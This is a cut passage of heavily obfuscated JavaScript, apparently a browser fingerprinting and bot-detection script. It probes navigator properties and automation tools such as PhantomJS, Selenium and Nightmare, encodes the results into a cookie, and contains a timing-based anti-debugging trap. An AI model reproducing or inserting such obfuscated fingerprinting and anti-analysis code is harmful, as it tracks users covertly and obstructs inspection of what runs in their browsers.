_0x221122(_0x2fc995,_0x581677){return _0x2fc995(_0x581677);},'\x61\x4a\x72':function _0x2e61a0(_0x1cc3b7,_0xce617b){return _0x1cc3b7%_0xce617b;}};var _0x312212=_0x0eb8('0x46', '\x33\x38\x28\x37')[_0x0eb8('0x47', '\x5b\x6a\x39\x71')]('\x7c'),_0x530f43=0x0;while(!![]){switch(_0x312212[_0x530f43++]){case'\x30':_0x31ac32=_0x150616[_0x0eb8('0x48', '\x33\x38\x28\x37')](btoa,_0x150616[_0x0eb8('0x49', '\x6c\x43\x26\x79')](_0x150616[_0x0eb8('0x4a', '\x45\x24\x32\x44')](_0x150616[_0x0eb8('0x4b', '\x74\x28\x28\x71')](_0x150616[_0x0eb8('0x4c', '\x69\x5b\x50\x48')](_0x150616[_0x0eb8('0x4d', '\x45\x6f\x23\x58')](_0x0eb8,_0x150616[_0x0eb8('0x4e', '\x63\x30\x68\x54')](_0xeb80[_0x0eb8('0x4f', '\x69\x7a\x6c\x4a')],0x1),_0xafaa4b[_0x0eb8('0x50', '\x33\x38\x28\x37')](0x0,0x5)),_0x0eb8('0x51', '\x38\x35\x32\x6e')),_0x20744f),_0x0eb8('0x52', '\x61\x7a\x53\x50')),_0x5f005a));continue;case'\x31':var _0x5c4477=new _0x1a51dc[_0x0eb8('0x53', '\x37\x68\x56\x56')](_0x3a6777[_0x0eb8('0x54', '\x43\x45\x64\x55')]);continue;case'\x32':_0x150616[_0x0eb8('0x55', '\x78\x6b\x64\x7a')](_0x5817f9);continue;case'\x33':var _0x20744f=_0x5c4477[_0x0eb8('0x56', '\x33\x38\x28\x37')]();continue;case'\x34':_0xeb80[_0x0eb8('0x57', '\x64\x5a\x6a\x50')](_0x150616[_0x0eb8('0x58', '\x4a\x4b\x79\x72')](btoa,_0x2db015));continue;case'\x35':var _0xc50193='\x4e\x01\xf4\xdb\xc6\xc8\x66\x9a';var _0x23e3cf=0x6;while(--_0x23e3cf){_0xc50193=_0xc50193['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc50193[0x0];}var _0x562f25=_0xc50193;var _0xe39135=_0xc50193['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xe39135){_0x562f25=_0x562f25['\x73\x75\x62\x73\x74\x72'](0x1)+_0x562f25[0x0];}var _0x86b1a0='\xc8\x14\xa1\x76\x93\x0d\xe3\x5e';var _0xad89e1=0x3;while(--_0xad89e1){_0x86b1a0=_0x86b1a0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x86b1a0[0x0];}var _0xf024b8=_0x86b1a0;var _0x50b6d0=_0x86b1a0['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x50b6d0){_0xf024b8=_0xf024b8['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf024b8[0x0];}var _0xafaa4b=_0x0eb8('0x5a', '\x93\xad\x80\x2e\x62\x0d\x4a\x05');continue;case'\x36':_0x150616[_0x0eb8('0x5b', '\x79\x5b\x56\x4e')](_0x57b098,_0x0eb8('0x5c', '\x5b\x6a\x39\x71'),_0x31ac32,0x14);continue;case'\x37':_0x150616[_0x0eb8('0x5d', '\x6a\x50\x59\x77')](_0x5817f9);continue;case'\x38':for(var _0x44b153=0x0;_0x150616[_0x0eb8('0x5e', '\x69\x7a\x6c\x4a')](_0x44b153,_0x3a6777[_0x0eb8('0x5f', '\x45\x6f\x23\x58')]);_0x44b153++){_0x5c4477[_0x44b153]=_0x150616[_0x0eb8('0x60', '\x66\x63\x7a\x73')](_0x52af2a,_0x150616[_0x0eb8('0x61', '\x6b\x6e\x4c\x57')](_0x2db015,_0x3a6777[_0x44b153]));}continue;case'\x39':var _0x5f005a='';continue;case'\x31\x30':for(var _0x44b153=0x0;_0x150616[_0x0eb8('0x62', '\x56\x49\x6e\x64')](_0x44b153,_0xafaa4b[_0x0eb8('0x5f', '\x45\x6f\x23\x58')]);_0x44b153++){_0x5f005a+=_0x150616[_0x0eb8('0x63', '\x63\x30\x68\x54')](_0xafaa4b[_0x0eb8('0x64', '\x24\x50\x40\x25')](_0x44b153),_0x20744f[_0x0eb8('0x65', '\x68\x64\x39\x21')](_0x150616[_0x0eb8('0x66', '\x70\x51\x44\x25')](_0x44b153,_0x20744f[_0x0eb8('0x67', '\x4a\x4b\x79\x72')])))[_0x0eb8('0x68', '\x33\x38\x28\x37')](0x10);}continue;case'\x31\x31':_0xeb80[_0x0eb8('0x69', '\x78\x26\x6a\x38')]();continue;case'\x31\x32':var _0x3a6777=_0x150616[_0x0eb8('0x6a', '\x38\x35\x32\x6e')](_0x3ce04c);continue;case'\x31\x33':var _0x31ac32;continue;}break;}}function _0x52af2a(_0x2a768a){var _0x4f042a=0x0;for(var _0x1d7004=0x0;_0x53c4ab[_0x0eb8('0x6b', '\x24\x50\x40\x25')](_0x1d7004,_0x2a768a[_0x0eb8('0x6c', '\x58\x65\x25\x73')]);_0x1d7004++){_0x4f042a+=_0x2a768a[_0x0eb8('0x65', '\x68\x64\x39\x21')](_0x1d7004);}_0x53c4ab[_0x0eb8('0x6d', '\x63\x30\x68\x54')](_0x5817f9);return _0x4f042a;}function _0x57b098(_0x5cddb4,_0x28b936,_0x1d7fdb){var _0x3d7caf={'\x69\x63\x48':function _0x27a111(_0x11b379,_0xc5fd){return _0x11b379<_0xc5fd;},'\x54\x46\x6f':function _0x4280c6(_0x248557,_0x512a04){return _0x248557+_0x512a04;},'\x51\x41\x6e':function _0x22ea6f(_0x2a204d,_0x1affd2){return _0x2a204d+_0x1affd2;},'\x6d\x50\x71':function _0x622e45(_0x296866,_0x139757){return _0x296866+_0x139757;},'\x79\x4a\x79':function _0x57afd0(_0x5ca98e,_0x1c345e){return _0x5ca98e+_0x1c345e;},'\x46\x66\x42':function _0x52ff56(_0x3fd47f,_0x26de2e){return _0x3fd47f*_0x26de2e;}};var _0x3c6aa6=_0x0eb8('0x6e', '\x50\x5a\x28\x49')[_0x0eb8('0x6f', '\x43\x45\x64\x55')]('\x7c'),_0xf472dd=0x0;while(!![]){switch(_0x3c6aa6[_0xf472dd++]){case'\x30':for(var _0x2f383f=0x4;_0x3d7caf[_0x0eb8('0x70', '\x74\x28\x28\x71')](_0x2f383f,_0x5cb7c[_0x0eb8('0xd', '\x6b\x34\x6c\x77')]);_0x2f383f++){_0x5373f0+=_0x5cb7c[_0x2f383f];}continue;case'\x31':var _0x5cb7c=_0x0eb8('0x71', '\x50\x5a\x28\x49');continue;case'\x32':var _0x197df3='';continue;case'\x33':_0x823e1d[_0x0eb8('0x72', '\x47\x51\x6e\x75')]=_0x3d7caf[_0x0eb8('0x73', '\x69\x7a\x6c\x4a')](_0x3d7caf[_0x0eb8('0x74', '\x6c\x75\x5d\x33')](_0x3d7caf[_0x0eb8('0x75', '\x6a\x50\x59\x77')](_0x3d7caf[_0x0eb8('0x76', '\x50\x5a\x28\x49')](_0x5cddb4,'\x3d'),_0x28b936),_0x55cabd),_0x0eb8('0x77', '\x73\x57\x57\x66'));continue;case'\x34':var _0x55cabd='';continue;case'\x35':var _0x5373f0='';continue;case'\x36':if(_0x1d7fdb){var _0x1aa72a=new _0x1a51dc[_0x0eb8('0x78', '\x38\x35\x32\x6e')]();_0x1aa72a[_0x0eb8('0x79', '\x70\x67\x50\x31')](_0x3d7caf[_0x0eb8('0x7a', '\x79\x5b\x56\x4e')](_0x1aa72a[_0x0eb8('0x7b', '\x74\x71\x70\x6b')](),_0x3d7caf[_0x0eb8('0x7c', '\x4a\x4b\x79\x72')](_0x1d7fdb,0x3e8)));var _0x55cabd=_0x3d7caf[_0x0eb8('0x7d', '\x76\x34\x6b\x4b')](_0x0eb8('0x7e', '\x73\x57\x57\x66'),_0x1aa72a[_0x0eb8('0x7f', '\x24\x50\x40\x25')]());}continue;case'\x37':for(var _0x467b5c=0x0;_0x3d7caf[_0x0eb8('0x80', '\x77\x43\x38\x45')](_0x467b5c,0x4);_0x467b5c++){_0x197df3+=_0x5cb7c[_0x467b5c];}continue;}break;}}function _0xd6f994(){function _0x28e06d(_0x59b74f){if(_0x53c4ab[_0x0eb8('0x81', '\x64\x5a\x6a\x50')](_0x53c4ab[_0x0eb8('0x82', '\x6a\x50\x59\x77')]('',_0x53c4ab[_0x0eb8('0x83', '\x66\x63\x7a\x73')](_0x59b74f,_0x59b74f))[_0x0eb8('0x84', '\x64\x6d\x5e\x43')],0x1)||_0x53c4ab[_0x0eb8('0x85', '\x68\x64\x39\x21')](_0x53c4ab[_0x0eb8('0x86', '\x53\x61\x25\x31')](_0x59b74f,0x14),0x0)){(function(){}[_0x0eb8('0x87', '\x74\x71\x70\x6b')](_0x0eb8('0x88', '\x58\x65\x25\x73'))());}else{(function(){}[_0x0eb8('0x89', '\x61\x7a\x53\x50')](_0x0eb8('0x8a', '\x79\x5b\x56\x4e'))());}return _0x53c4ab[_0x0eb8('0x8b', '\x53\x61\x25\x31')](_0x28e06d,++_0x59b74f);}try{return _0x53c4ab[_0x0eb8('0x8c', '\x77\x43\x38\x45')](_0x28e06d,0x0);}catch(_0x278711){}};function _0x5817f9(){if(_0x53c4ab[_0x0eb8('0x8d', '\x23\x47\x6c\x75')](_0x53c4ab[_0x0eb8('0x8e', '\x77\x43\x38\x45')](new _0x1a51dc[_0x0eb8('0x8f', '\x6b\x34\x6c\x77')]()[_0x0eb8('0x90', '\x38\x35\x32\x6e')](),_0x3aed60),0x1f4)){_0x53c4ab[_0x0eb8('0x91', '\x4b\x5a\x4b\x5a')](_0xd6f994);}}function _0x235ef3(_0x42d59b){var _0x3f4e08={'\x63\x63\x5a':function _0x318fcb(_0x542e2f,_0x51f59e){return _0x542e2f<_0x51f59e;},'\x67\x6e\x66':function _0x4fee8a(_0x157b4d,_0x3b7672){return _0x157b4d!==_0x3b7672;},'\x76\x4e\x43':function _0x5b1610(_0x5716fc){return _0x5716fc();},'\x74\x4e\x58':function _0x55074f(_0x414651,_0x73c0f3){return _0x414651(_0x73c0f3);},'\x5a\x6b\x52':function _0xdd4ac8(_0x5cf83a,_0x3e8e6c){return _0x5cf83a+_0x3e8e6c;},'\x6a\x56\x43':function _0x214a46(_0x2a44e1,_0x38ec7b){return _0x2a44e1(_0x38ec7b);},'\x6e\x70\x74':function _0x4043dd(_0x382ed2,_0x411197){return _0x382ed2+_0x411197;},'\x4d\x4a\x67':function _0x57d991(_0x4bd104,_0x64b3b9){return _0x4bd104===_0x64b3b9;},'\x46\x45\x59':function _0x2b306d(_0xb8c496,_0x3814c5){return _0xb8c496(_0x3814c5);},'\x61\x4d\x6d':function _0x2e47a1(_0x745195,_0x377476){return _0x745195+_0x377476;},'\x56\x66\x71':function _0x452871(_0x22fad7,_0x20bb92){return _0x22fad7(_0x20bb92);},'\x6f\x50\x66':function _0x15cdff(_0x29fc59,_0x37b2bd){return _0x29fc59(_0x37b2bd);},'\x43\x67\x56':function _0xa70c5f(_0x44358e,_0x2c5a27){return _0x44358e==_0x2c5a27;},'\x58\x4a\x6c':function _0x58be1f(_0x3913e4,_0x54c31e){return _0x3913e4==_0x54c31e;},'\x74\x72\x69':function _0x1fe1f0(_0x5dd7f3,_0x1fef32){return _0x5dd7f3(_0x1fef32);},'\x63\x70\x52':function _0x865fe9(_0x249d8f,_0x23123e){return _0x249d8f===_0x23123e;},'\x73\x6e\x79':function _0x514e7b(_0x4970fb,_0x193d65){return _0x4970fb===_0x193d65;},'\x76\x6c\x79':function _0x62e102(_0x459b24,_0x387138){return _0x459b24>_0x387138;},'\x6a\x64\x58':function _0x4a0ed6(_0x174ffd,_0x2c59b4){return _0x174ffd(_0x2c59b4);},'\x6e\x51\x73':function _0x1c48e6(_0x51c0c6,_0x5b31b3){return _0x51c0c6+_0x5b31b3;},'\x51\x69\x4f':function _0x661a0e(_0x5ca1e7){return _0x5ca1e7();}};var _0x4e7435=_0x0eb8('0x92', '\x64\x5a\x6a\x50')[_0x0eb8('0x10', '\x54\x48\x32\x5b')]('\x7c'),_0x13cedc=0x0;while(!![]){switch(_0x4e7435[_0x13cedc++]){case'\x30':var _0x143bfa=_0x42294f[_0x0eb8('0x93', '\x6b\x34\x6c\x77')](0x4);continue;case'\x31':var _0x42294f=_0x0eb8('0x94', '\x74\x28\x28\x71');continue;case'\x32':var _0x3917a3='';continue;case'\x33':for(var _0x1d7dd1=0x0;_0x3f4e08[_0x0eb8('0x95', '\x70\x67\x50\x31')](_0x1d7dd1,_0x42d59b[_0x0eb8('0x96', '\x61\x7a\x53\x50')]);_0x1d7dd1++){var _0x77d622=_0x42d59b[_0x1d7dd1][0x0];var _0x3bf65d=_0x42d59b[_0x1d7dd1][0x2];switch(_0x42d59b[_0x1d7dd1][0x1]){case _0x0eb8('0x97', '\x64\x5a\x6a\x50'):try{if(_0x3f4e08[_0x0eb8('0x98', '\x6b\x6e\x4c\x57')](typeof _0x3f4e08[_0x0eb8('0x99', '\x31\x26\x38\x79')](_0x3bf65d),_0x0eb8('0x9a', '\x24\x50\x40\x25'))){_0x6a333f[_0x6a333f[_0x0eb8('0x9b', '\x43\x4b\x6a\x4c')]]=_0x3f4e08[_0x0eb8('0x9c', '\x6b\x34\x6c\x77')](_0x307c55,_0x3f4e08[_0x0eb8('0x9d', '\x63\x30\x68\x54')](_0x77d622,_0x0eb8('0x9e', '\x6c\x75\x5d\x33')));}else{_0x6a333f[_0x6a333f[_0x0eb8('0x54', '\x43\x45\x64\x55')]]=_0x3f4e08[_0x0eb8('0x9f', '\x6c\x75\x5d\x33')](_0x307c55,_0x3f4e08[_0x0eb8('0xa0', '\x56\x29\x48\x34')](_0x77d622,_0x0eb8('0xa1', '\x6a\x50\x59\x77')));}}catch(_0xa52a11){_0x6a333f[_0x6a333f[_0x0eb8('0xa2', '\x38\x35\x32\x6e')]]=_0x307c55(_0x3f4e08[_0x0eb8('0xa3', '\x56\x49\x6e\x64')](_0x77d622,_0x0eb8('0xa4', '\x45\x5d\x29\x24')));}break;case _0x0eb8('0xa5', '\x43\x45\x64\x55'):try{try{_0x3917a3=_0x3f4e08[_0x0eb8('0xa6', '\x78\x6b\x64\x7a')](_0x3bf65d);if(_0x3f4e08[_0x0eb8('0xa7', '\x47\x51\x6e\x75')](typeof _0x3917a3,_0x0eb8('0xa8', '\x6b\x6e\x4c\x57'))){_0x6a333f[_0x6a333f[_0x0eb8('0xa9', '\x6a\x50\x59\x77')]]=_0x3f4e08[_0x0eb8('0xaa', '\x38\x35\x32\x6e')](_0x307c55,_0x3f4e08[_0x0eb8('0xab', '\x38\x49\x44\x5d')](_0x77d622,_0x0eb8('0xac', '\x63\x30\x68\x54')));}else if(_0x3f4e08[_0x0eb8('0xad', '\x6c\x75\x5d\x33')](_0x3917a3,null)){_0x6a333f[_0x6a333f[_0x0eb8('0xae', '\x24\x50\x40\x25')]]=_0x3f4e08[_0x0eb8('0xaf', '\x78\x6b\x64\x7a')](_0x307c55,_0x3f4e08[_0x0eb8('0xb0', '\x77\x43\x38\x45')](_0x77d622,_0x0eb8('0xb1', '\x76\x34\x6b\x4b')));}else{_0x6a333f[_0x6a333f[_0x0eb8('0x6c', '\x58\x65\x25\x73')]]=_0x3f4e08[_0x0eb8('0xb2', '\x69\x7a\x6c\x4a')](_0x307c55,_0x3f4e08[_0x0eb8('0xb3', '\x69\x7a\x6c\x4a')](_0x3f4e08[_0x0eb8('0xb4', '\x53\x61\x25\x31')](_0x77d622,'\x3d'),_0x3917a3[_0x0eb8('0xb5', '\x4b\x5a\x4b\x5a')]()));}}catch(_0x47f315){_0x6a333f[_0x6a333f[_0x0eb8('0xb6', '\x45\x5d\x29\x24')]]=_0x3f4e08[_0x0eb8('0xb7', '\x33\x38\x28\x37')](_0x307c55,_0x77d622+_0x0eb8('0xb8', '\x56\x29\x48\x34'));break;}break;}catch(_0x3be61a){_0x6a333f[_0x6a333f[_0x0eb8('0x54', '\x43\x45\x64\x55')]]=_0x3f4e08[_0x0eb8('0xb9', '\x43\x4b\x6a\x4c')](_0x307c55,_0x3f4e08[_0x0eb8('0xba', '\x31\x26\x38\x79')](_0x3f4e08[_0x0eb8('0xbb', '\x68\x64\x39\x21')](_0x77d622,'\x3d'),_0x3be61a));}break;case _0x0eb8('0xbc', '\x45\x6f\x23\x58'):try{var _0x2efbc7=_0x0eb8('0xbd', '\x69\x5b\x50\x48')[_0x0eb8('0xbe', '\x74\x28\x28\x71')]('\x7c'),_0x205735=0x0;while(!![]){switch(_0x2efbc7[_0x205735++]){case'\x30':try{_0x18478f=_0x26d62b[_0x0eb8('0xbf', '\x63\x30\x68\x54')]('\x69');}catch(_0x5faf5d){_0x6a333f[_0x6a333f[_0x0eb8('0xc0', '\x23\x47\x6c\x75')]]=_0x3f4e08[_0x0eb8('0xc1', '\x45\x24\x32\x44')](_0x307c55,_0x0eb8('0xc2', '\x31\x70\x76\x5e'));break;}continue;case'\x31':try{var _0x38f3bf=_0x5dd377[_0x0eb8('0xc3', '\x78\x26\x6a\x38')][_0x0eb8('0x37', '\x78\x26\x6a\x38')];if(_0x3f4e08[_0x0eb8('0xc4', '\x64\x6d\x5e\x43')](_0x38f3bf,0x0)||_0x3f4e08[_0x0eb8('0xc5', '\x70\x67\x50\x31')](_0x38f3bf,null)){_0x6a333f[_0x6a333f[_0x0eb8('0xc6', '\x69\x5b\x50\x48')]]=_0x3f4e08[_0x0eb8('0xc7', '\x70\x51\x44\x25')](_0x307c55,_0x0eb8('0xc8', '\x31\x26\x38\x79'));break;}}catch(_0x4b9c97){_0x6a333f[_0x6a333f[_0x0eb8('0xd', '\x6b\x34\x6c\x77')]]=_0x3f4e08[_0x0eb8('0xc7', '\x70\x51\x44\x25')](_0x307c55,_0x0eb8('0xc9', '\x45\x5d\x29\x24'));break;}continue;case'\x32':for(var _0x18478f=0x0;_0x3f4e08[_0x0eb8('0xca', '\x58\x65\x25\x73')](_0x18478f,_0x26d62b[_0x0eb8('0x54', '\x43\x45\x64\x55')]);_0x18478f++){_0x6a333f[_0x6a333f[_0x0eb8('0xcb', '\x66\x63\x7a\x73')]]=_0x3f4e08[_0x0eb8('0xcc', '\x54\x48\x32\x5b')](_0x307c55,_0x3f4e08[_0x0eb8('0xcd', '\x56\x49\x6e\x64')](_0x0eb8('0xce', '\x4d\x54\x57\x77'),_0x26d62b[_0x18478f]));}continue;case'\x33':for(var _0x18478f=0x0;_0x3f4e08[_0x0eb8('0xcf', '\x68\x64\x39\x21')](_0x18478f,_0x5dd377[_0x0eb8('0xd0', '\x69\x7a\x6c\x4a')][_0x0eb8('0xae', '\x24\x50\x40\x25')]);_0x18478f++){var _0x5dd6a7=_0x0eb8('0xd1', '\x4d\x54\x57\x77')[_0x0eb8('0xd2', '\x78\x26\x6a\x38')]('\x7c'),_0x3191d5=0x0;while(!![]){switch(_0x5dd6a7[_0x3191d5++]){case'\x30':if(_0x3f4e08[_0x0eb8('0xd3', '\x4a\x4b\x79\x72')](_0x26d62b[_0x0eb8('0xd4', '\x54\x48\x32\x5b')](_0x5c7314),0x0)){_0x26d62b[_0x0eb8('0xd5', '\x56\x29\x48\x34')](_0x5c7314);}continue;case'\x31':if(_0x3f4e08[_0x0eb8('0xd6', '\x76\x34\x6b\x4b')](typeof _0x5dd377[_0x0eb8('0xd7', '\x70\x67\x50\x31')][_0x18478f],_0x0eb8('0xd8', '\x63\x30\x68\x54'))){_0x6a333f[_0x6a333f[_0x0eb8('0xd9', '\x78\x6b\x64\x7a')]]=_0x3f4e08[_0x0eb8('0xda', '\x6b\x34\x6c\x77')](_0x307c55,_0x0eb8('0xdb', '\x23\x47\x6c\x75'));break;}continue;case'\x32':var _0x5c7314=_0x0eb8('0xdc', '\x66\x63\x7a\x73');continue;case'\x33':var _0x2a8af2=_0x5dd377[_0x0eb8('0xdd', '\x66\x63\x7a\x73')][_0x18478f][_0x0eb8('0xde', '\x68\x64\x39\x21')];continue;case'\x34':if(_0x3f4e08[_0x0eb8('0xdf', '\x56\x49\x6e\x64')](typeof _0x2a8af2,_0x0eb8('0xe0', '\x70\x67\x50\x31'))){_0x5c7314=_0x0eb8('0xe1', '\x43\x45\x64\x55');}else if(_0x3f4e08[_0x0eb8('0xe2', '\x45\x24\x32\x44')](_0x2a8af2[_0x0eb8('0xe3', '\x50\x5a\x28\x49')]('\x2e')[_0x0eb8('0xe4', '\x31\x70\x76\x5e')],0x1)){_0x5c7314=_0x2a8af2[_0x0eb8('0xe5', '\x4c\x71\x69\x21')]('\x2e')[_0x0eb8('0xe6', '\x6b\x6e\x4c\x57')]();}continue;}break;}}continue;case'\x34':var _0x26d62b=[];continue;}break;}}catch(_0x31605c){_0x6a333f[_0x6a333f[_0x0eb8('0xb6', '\x45\x5d\x29\x24')]]=_0x3f4e08[_0x0eb8('0xe7', '\x45\x5d\x29\x24')](_0x307c55,_0x3f4e08[_0x0eb8('0xe8', '\x4b\x5a\x4b\x5a')](_0x0eb8('0xe9', '\x69\x5b\x50\x48'),_0x31605c));}break;case _0x0eb8('0xea', '\x50\x5a\x28\x49'):if(_0x3f4e08[_0x0eb8('0xeb', '\x6c\x43\x26\x79')](_0x77d622,_0x0eb8('0xec', '\x66\x63\x7a\x73'))){try{var _0x4da2d4='';var _0x5b9d31=navigator[_0x0eb8('0xed', '\x64\x5a\x6a\x50')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0eb8('0xee', '\x70\x51\x44\x25')](_0x5b9d31)){_0x4da2d4=_0x0eb8('0xef', '\x74\x71\x70\x6b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0eb8('0xf0', '\x64\x5a\x6a\x50')](_0x5b9d31)){_0x4da2d4=_0x0eb8('0xf1', '\x4c\x71\x69\x21');}else{_0x4da2d4=_0x0eb8('0xf2', '\x61\x7a\x53\x50');}_0x6a333f[_0x6a333f[_0x0eb8('0xf3', '\x6b\x6e\x4c\x57')]]=_0x3f4e08[_0x0eb8('0xf4', '\x45\x6f\x23\x58')](_0x307c55,_0x3f4e08[_0x0eb8('0xf5', '\x77\x43\x38\x45')](_0x3f4e08[_0x0eb8('0xf6', '\x4b\x5a\x4b\x5a')](_0x77d622,'\x3d'),_0x4da2d4));}catch(_0x1d4ab8){_0x6a333f[_0x6a333f[_0x0eb8('0x9b', '\x43\x4b\x6a\x4c')]]=_0x3f4e08[_0x0eb8('0xf7', '\x73\x57\x57\x66')](_0x307c55,_0x3f4e08[_0x0eb8('0xf8', '\x73\x57\x57\x66')](_0x3f4e08[_0x0eb8('0xf9', '\x56\x29\x48\x34')](_0x77d622,_0x0eb8('0xfa', '\x76\x34\x6b\x4b')),_0x1d4ab8[_0x0eb8('0xfb', '\x6b\x34\x6c\x77')]()));}}break;}_0x3f4e08[_0x0eb8('0xfc', '\x58\x65\x25\x73')](_0x5817f9);}continue;case'\x34':return _0x6a333f[_0x0eb8('0xfd', '\x4d\x54\x57\x77')]();continue;case'\x35':var _0x6a333f=new Array();continue;case'\x36':var _0x4923ac=_0x42294f[_0x0eb8('0xfe', '\x64\x6d\x5e\x43')](0x0,0x4);continue;}break;}}var _0x47f278=[[_0x0eb8('0xff', '\x33\x38\x28\x37'),_0x0eb8('0x100', '\x38\x35\x32\x6e'),function(){return navigator;}],[_0x0eb8('0x101', '\x43\x4b\x6a\x4c'),_0x0eb8('0x102', '\x5b\x6a\x39\x71'),function(){return navigator[_0x0eb8('0x103', '\x37\x68\x56\x56')];}],[_0x0eb8('0x104', '\x63\x30\x68\x54'),_0x0eb8('0x105', '\x56\x29\x48\x34'),function(){return navigator[_0x0eb8('0x106', '\x53\x61\x25\x31')];}],[_0x0eb8('0x107', '\x63\x30\x68\x54'),_0x0eb8('0x108', '\x70\x67\x50\x31'),function(){return _0x53c4ab[_0x0eb8('0x109', '\x54\x48\x32\x5b')](navigator[_0x0eb8('0x10a', '\x77\x43\x38\x45')][_0x0eb8('0x10b', '\x70\x51\x44\x25')],0x0);}],[_0x0eb8('0x10c', '\x38\x35\x32\x6e'),_0x0eb8('0x10d', '\x4b\x5a\x4b\x5a'),function(){return navigator[_0x0eb8('0x10e', '\x6c\x43\x26\x79')];}],[_0x0eb8('0x10f', '\x54\x48\x32\x5b'),_0x0eb8('0x110', '\x38\x49\x44\x5d'),function(){return navigator[_0x0eb8('0x111', '\x6b\x6e\x4c\x57')];}],[_0x0eb8('0x112', '\x70\x67\x50\x31'),_0x0eb8('0x113', '\x38\x49\x44\x5d'),function(){}],[_0x0eb8('0x114', '\x43\x4b\x6a\x4c'),_0x0eb8('0x115', '\x5b\x6a\x39\x71'),function(){var _0x24a947=ActiveXObject;return _0x24a947;}],[_0x0eb8('0x116', '\x4a\x4b\x79\x72'),_0x0eb8('0x117', '\x68\x64\x39\x21'),function(){var _0x5dceec=webkitURL;return _0x5dceec;}],[_0x0eb8('0x118', '\x64\x6d\x5e\x43'),_0x0eb8('0x119', '\x31\x26\x38\x79'),function(){var _0x45c0d7=_phantom;return _0x45c0d7;}],[_0x0eb8('0x11a', '\x45\x5d\x29\x24'),_0x0eb8('0x100', '\x38\x35\x32\x6e'),function(){var _0x31b190=callPhantom;return _0x31b190;}],[_0x0eb8('0x11b', '\x77\x43\x38\x45'),_0x0eb8('0x11c', '\x45\x24\x32\x44'),function(){var _0x164074=chrome;return _0x164074;}],[_0x0eb8('0x11d', '\x70\x51\x44\x25'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){var _0x1b6c61=yandex;return _0x1b6c61;}],[_0x0eb8('0x11f', '\x61\x7a\x53\x50'),_0x0eb8('0x120', '\x53\x61\x25\x31'),function(){var _0xc69711=opera;return _0xc69711;}],[_0x0eb8('0x121', '\x45\x6f\x23\x58'),_0x0eb8('0x122', '\x4a\x4b\x79\x72'),function(){var _0x360cdf=opr;return _0x360cdf;}],[_0x0eb8('0x123', '\x53\x61\x25\x31'),_0x0eb8('0x124', '\x58\x65\x25\x73'),function(){var _0x57a8bd=safari;return _0x57a8bd;}],[_0x0eb8('0x125', '\x43\x4b\x6a\x4c'),_0x0eb8('0x124', '\x58\x65\x25\x73'),function(){var _0x56c120=awesomium;return _0x56c120;}],[_0x0eb8('0x126', '\x45\x24\x32\x44'),_0x0eb8('0x127', '\x48\x6e\x47\x6a'),function(){var _0x1bed4f=puffinDevice;return _0x1bed4f;}],[_0x0eb8('0x128', '\x79\x5b\x56\x4e'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){var _0x2f6734=__nightmare;return _0x2f6734;}],[_0x0eb8('0x129', '\x4b\x5a\x4b\x5a'),_0x0eb8('0x12a', '\x74\x28\x28\x71'),function(){var _0x1d20b8=domAutomation;return _0x1d20b8;}],[_0x0eb8('0x12b', '\x37\x68\x56\x56'),_0x0eb8('0x12c', '\x79\x5b\x56\x4e'),function(){var _0x19de36=domAutomationController;return _0x19de36;}],[_0x0eb8('0x12d', '\x5b\x6a\x39\x71'),_0x0eb8('0x12e', '\x6b\x6e\x4c\x57'),function(){var _0x10addb=_Selenium_IDE_Recorder;return _0x10addb;}],[_0x0eb8('0x12f', '\x6c\x75\x5d\x33'),_0x0eb8('0x100', '\x38\x35\x32\x6e'),function(){return document[_0x0eb8('0x130', '\x4c\x71\x69\x21')];}],[_0x0eb8('0x131', '\x6c\x43\x26\x79'),_0x0eb8('0x132', '\x50\x5a\x28\x49'),function(){return document[_0x0eb8('0x133', '\x64\x6d\x5e\x43')];}],[_0x0eb8('0x134', '\x6b\x34\x6c\x77'),_0x0eb8('0x135', '\x74\x54\x69\x51'),function(){return process[_0x0eb8('0x136', '\x79\x5b\x56\x4e')];}],[_0x0eb8('0x137', '\x70\x67\x50\x31'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){return global[_0x0eb8('0x138', '\x78\x6b\x64\x7a')];}],[_0x0eb8('0x139', '\x31\x26\x38\x79'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){return global[_0x0eb8('0x13a', '\x43\x4b\x6a\x4c')];}],[_0x0eb8('0x13b', '\x63\x30\x68\x54'),_0x0eb8('0x13c', '\x76\x34\x6b\x4b'),function(){return WebAssembly;}],[_0x0eb8('0x13d', '\x24\x50\x40\x25'),_0x0eb8('0x13e', '\x6b\x34\x6c\x77'),function(){return _0x53c4ab[_0x0eb8('0x13f', '\x56\x49\x6e\x64')](require,'\x66\x73');}],[_0x0eb8('0x140', '\x6c\x43\x26\x79'),_0x0eb8('0x141', '\x58\x65\x25\x73'),function(){return _0x53c4ab[_0x0eb8('0x142', '\x4d\x54\x57\x77')](globalThis,global);}],[_0x0eb8('0x143', '\x6b\x34\x6c\x77'),_0x0eb8('0x144', '\x4c\x71\x69\x21'),function(){return window[_0x0eb8('0x145', '\x58\x65\x25\x73')]();}],[_0x0eb8('0x146', '\x23\x47\x6c\x75'),_0x0eb8('0x147', '\x66\x63\x7a\x73'),function(){return navigator[_0x0eb8('0x148', '\x6c\x75\x5d\x33')];}],[_0x0eb8('0x149', '\x23\x47\x6c\x75'),_0x0eb8('0x14a', '\x69\x5b\x50\x48'),function(){return navigator[_0x0eb8('0x14b', '\x61\x7a\x53\x50')];}],[_0x0eb8('0x14c', '\x64\x6d\x5e\x43'),_0x0eb8('0x14d', '\x6a\x50\x59\x77'),function(){return navigator[_0x0eb8('0x14e', '\x50\x5a\x28\x49')];}],[_0x0eb8('0x14f', '\x74\x71\x70\x6b'),_0x0eb8('0x108', '\x70\x67\x50\x31'),function(){return _0x53c4ab[_0x0eb8('0x150', '\x69\x5b\x50\x48')](navigator[_0x0eb8('0x151', '\x43\x4b\x6a\x4c')],'\x43');}],[_0x0eb8('0x152', '\x64\x5a\x6a\x50'),_0x0eb8('0x153', '\x69\x7a\x6c\x4a'),function(){window[_0x0eb8('0x154', 